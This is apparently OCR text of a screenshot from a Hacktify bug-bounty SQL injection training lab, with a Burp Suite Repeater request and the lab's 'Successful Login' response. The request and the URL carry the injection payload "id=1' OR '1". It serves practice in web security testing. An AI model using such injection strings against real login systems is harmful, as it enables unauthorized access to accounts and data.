 Login
https://www.bugbountyhunter.org/internship_labs/HTML/sqli_la
Search
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Your IP ADDRESS is: 162.158.227.253
Successful Login
Your User Agent is:
"https://www.bugbountyhunter.org/internship_labs
/HTML/sqli_lab/lab_9/lab_9.php?id=1' OR '1"
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Decoder Comparer Logger Extender Project options User options Learn CSRF PoC
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: https://www.bugbountyhunter.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST
/internship_labs/HTML/sqli_lab/lab_9/lab_9.php
HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=bhf9otdv3dpvkvfglagrs2jvtk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: https://www.bugbountyhunter.org
11 Referer:
https://www.bugbountyhunter.org/internship_labs/H
TML/sqli_lab/lab_9/lab_9.php?id=1' OR '1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=admin@gmail.com&pwd=admin123&submit=
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Your IP ADDRESS is: 162.158.235.212
Successful Login
Your User Agent is:
"https://www.bugbountyhunter.org/internship_lab
id=1' OR '1"
4,833 bytes | 367 millis
ENG
IN
8:31 PM
12/6/2021